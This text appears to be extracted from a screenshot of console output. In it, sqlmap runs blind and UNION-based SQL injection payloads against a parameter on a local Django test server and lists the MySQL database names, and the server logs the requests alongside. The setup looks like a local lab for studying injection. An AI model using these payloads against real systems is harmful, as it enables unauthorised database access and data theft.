 管理员: C:\Windows\System32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a AND 9095=9095
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=a AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=a UNION ALL SELECT CONCAT(0x716b716a71,0x78567049506f495355736a4e6d745a66784b4751526a7
7576c547066524743416a4a534171546667,0x7171716a71)-- GhJr
---
[00:59:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:59:09] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] test
[*] world
[00:59:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\127.0
.0.1'
[*] shutting down at 00:59:09
G:\sqlmap>
管理员: C:\Windows\System32\cmd.exe - python  manage.py runserver
E:\study\chunked\chunked>python manage.py runserver
Performing system checks...
System check identified no issues (0 silenced).
You have 12 unapplied migration(s). Your project may not work properly until you apply the migrations for app(s): auth,
contenttypes, sessions.
Run 'python manage.py migrate' to apply them.
March 31, 2019 - 00:56:57
Django version 2.1.3, using settings 'chunked.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CTRL-BREAK.
b'id=a'
[31/Mar/2019 00:59:04] "POST / HTTP/1.1" 200 48
b'id=a'
[31/Mar/2019 00:59:09] "POST / HTTP/1.1" 200 48